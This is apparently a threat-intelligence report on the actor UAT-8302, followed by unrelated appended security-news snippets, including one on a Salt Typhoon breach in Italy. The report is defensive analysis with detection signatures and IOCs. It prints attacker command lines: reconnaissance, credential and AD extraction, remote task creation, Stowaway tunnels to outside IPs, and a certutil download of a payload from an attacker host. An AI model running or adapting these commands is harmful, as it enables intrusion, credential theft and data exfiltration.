Another malware family deployed by UAT-8302 is CloudSorcerer (version 3). Kaspersky disclosed that CloudSorcerer was used in attacks directed against Russian government entities in 2024.
Furthermore, two other malware families, SNAPPYBEE/DeedRAT and ZingDoor, were deployed by UAT-8302 in conjunction with each other, a tactic also highlighted by Trend Micro in 2024.
Talos’ analysis also connects more custom-made tooling that UAT-8302 used to other China-nexus or Chinese-speaking APTs:
- Draculoader: A generic shellcode loader deployed by UAT-8302, also used by the Earth Estries and Earth Naga APT groups who have histories of targeting government agencies in Southeast Asia and elsewhere.
- SNOWLIGHT: A generic stager for the VSHELL malware family, used by UAT-8302. Also used by UAT-6382, who exploited a Cityworks zero-day (CVE-2025-0994) to deploy VSHELL. SNOWLIGHT has also been seen in intrusions attributed to other China-nexus APT clusters, such as UNC5174 and UNC6586.
The various connections between UAT-8302 and other China-nexus or Chinese-speaking threat actors can be visualized as:

Figure 1. UAT-8302's interconnections.
Initial compromise and reconnaissance
UAT-8302's tooling overlaps with various APT groups that have been known to exploit both zero-day and n-day exploits to obtain initial access. We assess that UAT-8302 follows the same paradigm of obtaining initial access to its victims.
Once initial access is obtained, UAT-8302 conducts preliminary reconnaissance using red-teaming tools such as Impacket:

Other reconnaissance commands may be:
ipconfig /all certutil -user -store My certutil -user -store CA certutil -user -store Root whoami nslookup www[.]google[.]com net use cmd.exe /c net view /domain cmd.exe /c systeminfo cmd.exe /c net time /domain cmd.exe /c nslookup -type=SRV _ldap._tcp net group <name> /domain
One of UAT-8302's primary goals is to proliferate within the compromised network, and therefore, the actor conducts extensive reconnaissance on every endpoint that they can access. This extended recon is scripted usually using a custom-made PowerShell script such as “whatpc.ps1”:
powershell -ExecutionPolicy Bypass -WindowStyle Hidden -File C:\Windows\Temp\whatpc.ps1
The script may be persisted to collect system information via a scheduled task:
cmd.exe /c schtasks /create /tn 'ReconLiteDebug' /tr 'powershell -ExecutionPolicy Bypass -WindowStyle Hidden -File c:\windows\temp\whatpc.ps1' /sc ONCE /st 08:25 /ru SYSTEM /f cmd.exe /c schtasks /create /tn 'RunWhatPC' /tr 'c:\windows\temp\run.bat' /sc ONCE /st 23:28 /ru SYSTEM /f
This script executes the following commands on the systems to identify them:
whoami whoami.exe /groups whoami.exe /priv net.exe user net.exe localgroup net.exe localgroup administrators ipconfig.exe /all ARP.EXE -a ROUTE.EXE print NETSTAT.EXE -ano cmd.exe /c net share cmd.exe /c wmic startup get caption,command 2>&1 nltest.exe /dclist:<domain> net.exe user /domain net.exe group /domain net.exe group Domain Admins /domain nltest.exe /domain_trusts
UAT-8302 also performs ping sweeps of the network to discover more endpoints to proliferate into:
C:/Windows/Temp/ping_scan.bat C:/Windows/Temp/run_scan.bat C:/Windows/Temp/nbtscan.exe cmd.exe /Q /c (for /l %i in (1,1,254) do @ping -n 1 -w 300 192.168.1.%i | find TTL= && echo 192.168.1.%i is alive) > C:\Windows\Temp\alive_hosts.txt
UAT-8302 also discovers SMB shares in the network to find reachable remote shares:
cmd.exe /Q /c (for /l %i in (1,1,254) do @net use \\192.168.1.%i\IPC$ >nul 2>&1 && echo 192.168.1.%i - Port 445 is open || echo 192.168.1.%i - Port 445 is closed) > C:\Windows\Temp\portscan.txt
Scanning tools
UAT-8302 may also download and run “gogo,” a GoLang based, open-sourced automated network scanning engine written in Simplified Chinese:
curl -fsSL hxxps://github[.]com/chainreactors/gogo/releases/download/v2.14.0/gogo_windows_amd64.exe -o go.exe
Additionally, UAT-8302 uses a variety of scanning tools such as QScan, naabu and dddd PortQry and httpx to discover services in the network:
httpx.exe -sc -title -location -f -td -r 192.168.1.1/16 httpx.exe -sc -title -location -td -r 192.168.1.1/16 -o web.txt httpx.exe -sc -title -location -td -u 192.168.1.1/16 -o web.txt
Information collection
UAT-8302 collects a variety of information about the environment that they are operating within including Active Directory (AD) information and credentials using open-sourced tooling such as:
adconnectdump.py
A Python-based tool for Azure AD Connect/Entra ID connect credential extraction:
python.exe adconnectdump.py
Manual extraction
UAT-8302 may also directly query the AD user and computer objects to obtain information from them via PowerShell:
powershell -command Get-ADUser -Filter * -Property * | Select-Object Name, Displayname, LastLogonDate, PasswordLastSet, PasswordExpired, Description, EmailAddress, homeDirectory, scriptPath
powershell -command Get-ADUser -Filter * -Property * | Select-Object SamAccountName, DisplayName, Enabled, LastLogonDate, PasswordLastSet, PasswordExpired, Description, EmailAddress, HomeDirectory, ScriptPath, @{Name='Groups';Expression={((Get-ADUser $.SamAccountName -Properties MemberOf).MemberOf | ForEach-Object { ($ -split ',')[0] -replace '^CN=' }) -join '; '}}
powershell -Command Get-ADComputer -Filter * -Property Name,DNSHostName,OperatingSystem,Description | Select-Object Name, DNSHostName, OperatingSystem, Description | Format-Table -AutoSize
powershell -Command Get-ADGroup -Filter * -Properties Members, Description | Select-Object Name, Description, @{Name='Members';Expression={ ($.Members | ForEach-Object { ($ -split ',')[0] -replace '^CN=' }) -join '; ' }}| Format-Table -AutoSize
Specific AD users of interest may also be queried using system tools such as dsmod and dsquery.
Log collection
UAT-8302 also collects event log information and the logs themselves on multiple endpoints. Logs are an excellent source of obtaining information and understanding security configurations and policies applied within a target’s environment:
powershell -Command Get-WinEvent -ListLog Security | Format-List LogName, FileSize, LogMode, MaximumSizeInBytes, RecordCount
powershell -command Get-EventLog -LogName System -Source NETLOGON -Newest 5000 | Where-Object { $_.Message -match "Administrator" }
powershell -Command chcp 437 >$null; Get-WinEvent -FilterHashtable @{ LogName = 'Security'; ID = 4768 } | Where-Object { \$_.Message -match 'Administrador' }
Audit policies are also queried extensively to obtain system logging configurations:
auditpol /get /category:Logon/Logoff auditpol /get /category:*
UAT-8302 also collects AD snapshots using tools such as the AD Explorer tool:
ae.exe -snapshot c:\windows\temp\result.dat /accepteula cmd.exe /C 7zr.exe a -mx=5 c:\windows\temp\r.7z c:\windows\temp\result.dat
UAT-8302 also uses a tool written in Simplified Chinese called “SharpGetUserLoginIPRP” — derived from another Chinese-language repository — which is used to extract login information from a domain controller:
C:\ProgramData\S.exe user:pass@IP -day
Proliferation through the network
UAT-8302 proliferates across various endpoints by using a combination of either Impacket- or WMI-based remote process creation:
cmd.exe /C wmic /node:IP process call create cmd.exe /c c:\programdata\e1.bat cmd.exe /C schtasks /S IP /U username /P passwd /create /tn 'Runbat' /tr 'c:\windows\temp\run.bat' /sc ONCE /st 5:12 /ru SYSTEM /f
These BAT files are meant to execute the accompanying malware on the target systems.
Furthermore, UAT-8302 may also extract login credentials from MobaxXterm, a multi-functional and tabbed SSH client, using tools such as MobaXtermDecryptor to pivot to other endpoints.
Custom-made malware deployment
UAT-8302 deploys a variety of malware families in their intrusions including NetDraft, CloudSorcerer version 3, and VSHELL.
NetDraft
NetDraft, also known as NosyDoor, is a .NET variant of the FINALDRAFT malware. FINALDRAFT or Squidoor is a malware family developed and operated exclusively by Jewelbug/REF7707/CL-STA-0049, a cluster of China-nexus APT actors. FINALDRAFT uses legitimate services such as MS Graph to act as command-and-control servers (C2s) to execute commands and payloads on the compromised system. Similarly, NetDraft relies on the MS Graph API to communicate with its OneDrive based C2. NetDraft is deployed using the following mechanism:
- A benign executable is used to side load a malicious dynamic-link library (DLL) based loader.
- The loader DLL decodes NetDraft from an accompanying data file and invokes it in the context of the existing process.
- NetDraft also contains an embedded, .NET-based helper library. The library is compressed and embedded using the Fody/Costura framework. During runtime, the library is decompressed and instrumented to carry out operations on the endpoint on behalf of NetDraft. We track this library as “FringePorch.”

Figure 2. NetDraft and FringePorch infection chain.
NetDraft and FringePorch support the following functionalities:
- Execute arbitrary commands on the endpoint
- Execute a .NET based assembly sent by the C2 within NetDraft’s process context
- Exit and stop execution
- Upload files to C2
- Download files from specified remote locations to local disks
- File management: Change current working directory, rename files, enumerate files, and set write times
- Sleep
- Execute a .NET plugin: This functionality is similar to its ability to run arbitrary .NET based assemblies. Here, the implant runs a provided plugin’s “Plugin.Run” function.
Since NetDraft is missing the capability to persist across reboots and relogins, one of the first commands the C2 issues to it is the creation of a malicious scheduled task:
schtasks /create /ru system /tn Microsoft\Windows\Maps\{a086ff1e-d6dc-45f7-b3e4-6udknw82sa} /sc hourly /mo 2 /tr 'C:\ProgramData\Microsoft\Microsoft\Appunion.exe' /F
CloudSorcerer v3
Another malware UAT-8302 deploys is the latest version of the CloudSorcerer backdoor (version 3). The malware consists of the side-loading triad of files: a benign executable, a malicious DLL-based loader, and the actual implant in a data file:
Yandex.exe -r -p:test.ini -s:12 VMtools.exe -r -p:VM.ini -s:12
The executables will sideload a DLL named “mspdb60[.]dll”, which will load and decrypt the “.ini” file specified in the command line — such as “test.ini” or “vm.ini”. The decrypted shellcode is then injected into a combination of specified benign processes.
CloudSorcerer v3 – The decrypted shellcode
The decrypted INI file is a newer version of CloudSorcerer (v3) disclosed by Kaspersky in 2024. Depending on process name (where it may have been initiated or injected), CloudSorcerer v3 will perform one of the following actions:
- If the process is named “dpapimig.exe”, then it will gather system information, inject itself into explorer.exe, and receive command codes from the C2 via a named pipe, gather disk information, enumerate files, execute arbitrary commands, perform file operations (delete, rename, read, write, etc.) and execute shellcode received via the named pipe.
- If the process is named “spoolsv.exe”, then it will contact GitHub to obtain C2 information and receive commands from the C2.
- If the process is named “mspaint.exe”, “browser”, or anything else, it will proceed to inject itself into dpapimg.exe, spoolsv.exe, etc. to kick off its malicious operations.
The system information CloudSorcerer v3 collects includes computer name, username and local system time.
Obtaining C2 information
Like CloudSorcerer v2, version 3 contacts a legitimate service to obtain the C2 information. The malware will either contact a specific GitHub repository to read a data blob, or read a GameSpot profile the threat actors set up.
The data blob is decoded to obtain the C2 information, which can exist in the one of the following formats depending on the variant of the CloudSorcerer backdoor:
- A C2 URL for a domain or IP, controlled by UAT-8302, that the malware uses to begin communication with the C2 to carry out malicious operations
- An access token to a legitimate service (such as OneDrive or Dropbox) that UAT-8302 uses to act as its C2 infrastructure to obtain next-stage payloads and commands
VSHELL, SNOWLIGHT and SNOWRUST
In other instances, UAT-8302 deploys the VSHELL malware via a slightly different triad of artifacts for side-loading malware. The benign executable side-loads a malicious DLL named “wininet[.]dll” that reads a BIN file and injects it into “explorer[.]exe”.
The payload is position-independent shellcode that is injected into explorer[.]exe. The payload is a stager for the VSHELL malware that downloads and single-byte XORs the obtained payload with the key 0x99. The decoded payload is a garbled version of VSHELL.
It is worth noting that Talos observed the same single byte key and stager being used by UAT-6382 to deliver VSHELL malware in early 2025. Further investigation revealed that this stager is in fact SNOWLIGHT, a lightweight downloader that can download and deploy a next stage payload. UNC5174 has been observed using SNOWLIGHT to download Sliver and VSHELL. UNC5174 is a suspected China-nexus threat actor that typically exploits zero-day and n-day vulnerabilities to gain access to critical infrastructure organizations in the Americas.
Talos discovered that UAT-8302 also used a Rust based variant of SNOWLIGHT that we track as “SNOWRUST.” SNOWRUST is based on the LexiCrypt Rust-based shellcode obfuscator. SNOWRUST simply decodes the embedded SNOWLIGHT shellcode and executes it to download the XOR encoded final payload, VSHELL, received from the C2.
In one intrusion, UAT-8302 used VSHELL to deploy a native driver from the Hades HIDS/HIPS software — an open-source Windows host monitoring kernel framework written in Simplified Chinese. The driver was specifically the System Monitoring filter driver that lets Hades register callbacks for process, thread, registry, and file events. This allows the driver to monitor the system and potentially allow, block, or hide events and artifacts.
The SNAPPYBEE/DeedRAT and ZingDoor combo
In one instance, UAT-8302 first deployed a RAT family known as DeedRAT/SNAPPYBEE. However, UAT-8302 almost immediately switched over to a DLL-based malware family known as ZingDoor, first disclosed by Trend Micro in 2023, which has attributed both DeedRAT and ZingDoor to the China-nexus threat actor Earth Estries.
ZingDoor has also been deployed after the successful exploitation of ToolShell in 2025 by China-nexus threat actors.
In parallel, UAT-8302 also deployed Draculoader, a generic shellcode loader, also used by the Earth Estries and Earth Naga APT groups who have histories of targeting government agencies in Southeast Asia and elsewhere:
C:\Documents and Settings\All Users\Microsoft\Crypto\RSA\d3d8.dll
Setting up additional means of backdoor access
Once UAT-8302 deploys their custom-made malware, they begin establishing other means of backdoor access. One of the techniques used is setting up proxy servers on infected systems to tunnel traffic outside the enterprise to the infected hosts using tools such as Stowaway (another tool written in Simplified Chinese):
c:\windows\system32\wagent.exe -c 85[.]209[.]156[.]3:56456 cmd.exe /c (echo @echo off && start c:\windows\temp\mmc.exe -l 85[.]209[.]156[.]3:56456 -s <pass> && echo exit) > c:\windows\temp\trun.bat ag531.exe -c 45[.]135[.]135[.]100:443 -s <blah> -f AgreedUponByAllParties
UAT-8302 may use other tools such as anyproxy to set up proxies within the infected enterprise’s network:
c:\users\public\any.exe
Furthermore, we observed UAT-8302 deploying the SoftEther VPN clients as well:
certutil -urlcache -split -f hxxp://38[.]54[.]32[.]244/Rar.exe rar.exe rar.exe x glb.rar Communicator.exe /usermode
Coverage
The following ClamAV signatures detect and block this threat:
- Win.Loader.CloudSorcerer-10059633-0
- Win.Loader.CloudSorcerer-10059634-0
- Win.Malware.CloudSorcerer-10059635-0
- Win.Tool.dddd-10059636-2
- Win.Tool.dddd-10059637-0
- Win.Loader.Donut-10059638-0
- Win.Loader.Draculoader-10059639-0
- Win.Tool.gogo-10059640-0
- Win.Tool.gogo-10059641-0
- Ps1.Tool.Microburst-10059642-0
- Win.Tool.Mobaxtermdecryptor-10059643-0
- Win.Malware.Netdraft-10059644-0
- Win.Malware.Netdraft-10059645-0
- Win.Malware.Netdraft-10059646-0
- Win.Malware.Netdraft-10059647-0
- Win.Malware.Snappybee-10059648-0
- Win.Malware.Snappybee-10059649-0
- Win.Malware.Snappybee-10059650-0
- Win.Malware.Snappybee-10059651-0
- Win.Malware.Snappybee-10059652-0
- Win.Malware.Snappybee-10059653-0
- Win.Malware.Snowrust-10059654-0
- Win.Malware.Agent-10059655-0
- Win.Malware.Stowaway-10059656-0
- Win.Malware.Stowaway-10059657-0
- Win.Loader.Agent-10059658-0
- Win.Malware.Agent-10059659-0
- Win.Malware.Agent-10059660-0
- Win.Loader.Agent-10059661-1
- Win.Malware.Agent-10059662-0
The following Snort Rules (SIDs) detect and block this threat:
- 66055, 66054, 301437, 301436, 301435, 301434, 301433, 301432, 301431
- 66052, 66053, 66050, 66051, 66048, 66049, 66046, 66047, 66044, 66045, 66042, 66043, 66040, 66041
Indicators of compromise (IOCs)
IOCs for this threat are also available on our GitHub repository here.
NetDraft, FringePorch
1139b39d3cc151ddd3d574617cf113608127850197e9695fef0b6d78df82d6ca Ee56c49f42522637f401d15ac2a2b6f3423bfb2d5d37d071f0172ce9dc688d4b 51f0cf80a56f322892eed3b9f5ecae45f1431323600edbaea5cd1f28b437f6f2
VSHELL
35b2a5260b21ddb145486771ec2b1e4dc1f5b7f2275309e139e4abc1da0c614b 199bd156c81b2ef4fb259467a20eacaa9d861eeb2002f1570727c2f9ff1d5dab
ZingDoor
071e662fc5bc0e54bcfd49493467062570d0307dc46f0fb51a68239d281427c6
Gogo
E74098b17d5d95e0014cf9c7f41f2a4e4be8baefc2b0eb42d39ae05a95b08ea5 2b627f6afe1364a7d0d832ccba87ef33a8a39f30a70a5f395e2a3cb0e2161cb3
Stowaway
7c593ca40725765a0747cc3100b43a29b88ad1708ef77e915ab02686c0153001 F859a67ceebc52f0770a222b85a5002195089ee442eac4bea761c29be994e2ea
anyproxy
7d9c70fc36143eb33583c30430dcb40cf9d306067594cc30ffd113063acd6292
QScan
1bb59491f7289b94ab0130d7065d74d2459a802a7550ebf8cd0828f0a09c4d38
Draculoader
843f8aea7842126e906cadbad8d81fa456c184fb5372c6946978a4fe115edb1c
Dddd
343105919aa6df8a75ecb8b06b74f23a7d3e221fca56c67b728c50ea141314bc
Httpx
4109f15056414f25140c7027092953264944664480dd53f086acb8e07d9fccab
SoftEther VPN
3dec6703b2cbc6157eb67e80061d27f9190c8301c9dd60eb0be1e8b096482d7e
SharpGetUserLogin
9f115e9b32111e4dc29343a2671ab10a2b38448657b24107766dc14ce528fceb B19bfca2fc3fdabf0d0551c2e66be895e49f92aedac56654b1b0f51ec66e7404
Naabu
45cd169bf9cd7298d972425ad0d4e98512f29de4560a155101ab7427e4f4123f
PortQry
Fb6cebadd49d202c8c7b5cdd641bd16aac8258429e8face365a94bd32e253b00
Network IOCs
hxxps[://]www[.]drivelivelime[.]com hxxps[://]www[.]drivelivelime[.]com/x hxxps[://]www[.]drivelivelime[.]com/pw www[.]drivelivelime[.]com hxxps[://]msiidentity[.]com hxxps[://]msiidentity[.]com/pw msiidentity[.]com hxxp[://]trafficmanagerupdate[.]com/index[.]php trafficmanagerupdate[.]com image[.]update-kaspersky[.]workers[.]dev update-kaspersky[.]workers[.]dev 85[.]209[.]156[.]3 85[.]209[.]156[.]3:56456 85[.]209[.]156[.]3:46389 hxxp[://]85[.]209[.]156[.]3:8080/wagent[.]exe hxxp[://]85[.]209[.]156[.]3:8082/wagent[.]exe 185[.]238[.]189[.]41 hxxp[://]185[.]238[.]189[.]41:8080 103[.]27[.]108[.]55 hxxp[://]103[.]27[.]108[.]55:48265/ hxxp[://]38[.]54[.]32[.]244/Rar[.]exe 38[.]54[.]32[.]244 45[.]140[.]168[.]62 88[.]151[.]195[.]133 156[.]238[.]224[.]82 45[.]135[.]135[.]100
New Attribution Framework Links APT Campaigns Across Key Layers
A new attribution framework is reshaping how cybersecurity analysts connect advanced persistent threat (APT) activity, moving beyond static group labels toward a dynamic, multi-layered model that reflects how modern adversaries actually operate. These profiles are built from observed tactics, techniques, procedures (TTPs), malware, and infrastructure. But this approach is increasingly strained. Threat actors evolve constantly […]
The post New Attribution Framework Links APT Campaigns Across Key Layers appeared first on GBHackers Security | #1 Globally Trusted Cyber Security News Platform.

Salt Typhoon breach IBM subsidiary in Italy: a warning for Europe’s digital defenses
April 2026 breach at Sistemi Informativi (IBM Italy) raises concerns over Chinese-linked cyber ops in Europe, including Salt Typhoon.
In late April 2026, the Italian cybersecurity landscape was shaken by a significant breach targeting Sistemi Informativi, a company wholly owned by IBM Italy that provides IT infrastructure management for key public and private institutions. The incident, first reported by La Repubblica, has raised fresh concerns about the growing reach of Chinese-linked cyber operations in Europe.
Sistemi Informativi is central to Italy’s digital infrastructure, managing systems for public agencies and key industries. Its outage quickly raised alarms among cybersecurity authorities and critical infrastructure operators.
IBM confirmed the security breach through an official statement, acknowledging that it had “identified and contained a cybersecurity incident” and had activated incident response protocols involving both in-house and external specialists. The company said systems are now stable and services restored, but gave no details on the breach’s scope. Its website stayed offline for hours during containment.
While forensic investigations are still ongoing, multiple intelligence sources cited by La Repubblica point to the China-linked cyber espionage group Salt Typhoon. If confirmed, this would mark one of the most ambitious cyberattacks on the backbone of Italy’s public infrastructure in recent years.
Salt Typhoon has been active since at least 2019, but its operations have escalated sharply over the past two years. The group has built a reputation as one of the most capable APTs associated with Chinese state interests, showing advanced operational discipline, a modular toolkit of custom malware, and a strategic focus on telecommunications, defense logistics, and critical infrastructure.
Salt Typhoon’s hallmark is its technical precision. Rather than relying on social engineering or mass phishing, it infiltrates networks through supply-chain vulnerabilities and zero-day exploits. In recent operations documented by researchers, the group leveraged flaws in Citrix and Cisco systems to infiltrate European telecom providers, compromising backbone networks and data relays.
Salt Typhoon breached multiple organizations since early 2025, including Viasat, Canadian telecom firms, the U.S. Army National Guard, and Dutch government networks. Across all these incidents runs a consistent pattern: prolonged data exfiltration, silent observation, and compromise of infrastructure with the potential for command execution at scale.
If Salt Typhoon targeted Sistemi Informativi, the impact could be serious. As a key IT provider for Italian institutions, its systems could expose sensitive data and connections, allowing attackers to map critical parts of the country’s digital infrastructure.
The attack highlights a key weakness: reliance on third-party providers for national systems. Compromising one integrator can open access to many government databases, a tactic often linked to Salt Typhoon.
The Sistemi Informativi breach highlights that IT providers are now critical infrastructure and key targets. Cyber warfare has moved to networks, using exploits and AI-driven attacks. To stay resilient, Italy and Europe need not only stronger defenses but also better coordination between governments, industry, and intelligence.
Follow me on Twitter: @securityaffairs and Facebook and Mastodon
(SecurityAffairs – hacking, Salt Typhoon)
Silver Fox uses the new ABCDoor backdoor to target organizations in Russia and India


